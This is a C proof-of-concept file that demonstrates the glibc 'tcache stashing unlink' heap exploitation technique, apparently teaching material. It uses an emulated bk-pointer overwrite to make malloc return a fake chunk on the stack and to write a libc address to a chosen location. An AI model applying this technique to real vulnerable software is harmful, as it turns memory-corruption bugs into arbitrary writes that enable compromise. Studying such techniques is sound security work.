 C tcache_stashing_unlink_attack.c > ...
1 #include <stdio.h>
2 #include <stdlib.h>
3 #include <assert.h>
4
5 int main(){
6     unsigned long stack_var[0x10] = {0};
7     unsigned long *chunk_lis[0x10] = {0};
8     unsigned long *target;
9
10     setbuf(stdout, NULL);
11
12     printf("This file demonstrates the stashing unlink attack on tcache.\n\n");
13     printf("This poc has been tested on both glibc-2.27, glibc-2.29 and glibc-2.31.\n\n");
14     printf("This technique can be used when you are able to overwrite the victim->bk pointer. Besides, it's necessary to alloc a chunk with calloc at least \
15         once. Last not least, we need a writable address to bypass check in glibc\n\n");
16     printf("The mechanism of putting smallbin into tcache in glibc gives us a chance to launch the attack.\n\n");
17     printf("This technique allows us to write a libc addr to wherever we want and create a fake chunk wherever we need. In this case we'll create the chunk \
18         on the stack.\n\n");
19
20     // stack_var emulate the fake_chunk we want to alloc to
21     printf("Stack_var emulates the fake chunk we want to alloc to.\n\n");
22     printf("First let's write a writeable address to fake_chunk->bk to bypass bck->fd = bin in glibc. Here we choose the address of stack_var[2] as the fake \
23          bk. Later we can see *(fake_chunk->bk + 0x10) which is stack_var[4] will be a libc addr after attack.\n\n");
24
25     stack_var[3] = (unsigned long)(&stack_var[2]);
26
27     printf("You can see the value of fake_chunk->bk is:%p\n\n",(void*)stack_var[3]);
28     printf("Also, let's see the initial value of stack_var[4]:%p\n\n",(void*)stack_var[4]);
29     printf("Now we alloc 9 chunks with malloc.\n\n");
30
31     //now we malloc 9 chunks
32     for(int i = 0;i < 9;i++){
33         chunk_lis[i] = (unsigned long*)malloc(0x90);
34     }
35
36     //put 7 chunks into tcache
37     printf("Then we free 7 of them in order to put them into tcache. Carefully we didn't free a serial of chunks like chunk2 to chunk9, because an unsorted \
38          bin next to another will be merged into one after another malloc.\n\n");
39
40     for(int i = 3;i < 9;i++){
41         free(chunk_lis[i]);
42     }
43
44     printf("As you can see, chunk1 & [chunk3,chunk8] are put into tcache bins while chunk0 and chunk2 will be put into unsorted bin.\n\n");
45
46     //last tcache bin
47     free(chunk_lis[1]);
48     //now they are put into unsorted bin
49     free(chunk_lis[0]);
50     free(chunk_lis[2]);
51
52     //convert into small bin
53     printf("Now we alloc a chunk larger than 0x90 to put chunk0 and chunk2 into small bin.\n\n");
54
55     malloc(0xa0);// size > 0x90
56
57     //now 5 tcache bins
58     printf("Then we malloc two chunks to spare space for small bins. After that, we now have 5 tcache bins and 2 small bins\n\n");
59
60     malloc(0x90);
61     malloc(0x90);
62
63     printf("Now we emulate a vulnerability that can overwrite the victim->bk pointer into fake_chunk addr: %p.\n\n",(void*)stack_var);
64
65     //change victim->bck
66     /*VULNERABILITY*/
67     chunk_lis[2][1] = (unsigned long)stack_var;
68     /*VULNERABILITY*/
69
70     //trigger the attack
71     printf("Finally we alloc a 0x90 chunk with calloc to trigger the attack. The small bin preiously freed will be returned to user, the other one and \
72         the fake_chunk were linked into tcache bins.\n\n");
73
74     calloc(1,0x90);
75
76     printf("Now our fake chunk has been put into tcache bin[0xa0] list. Its fd pointer now point to next free chunk: %p and the bck->fd has been changed \
77          into a libc addr: %p\n\n",(void*)stack_var[2],(void*)stack_var[4]);
78
79     //malloc and return our fake chunk on stack
80     target = malloc(0x90);
81
82     printf("As you can see, next malloc(0x90) will return the region our fake chunk: %p\n",(void*)target);
83
84     assert(target == &stack_var[2]);
85     return 0;
86 }
87
88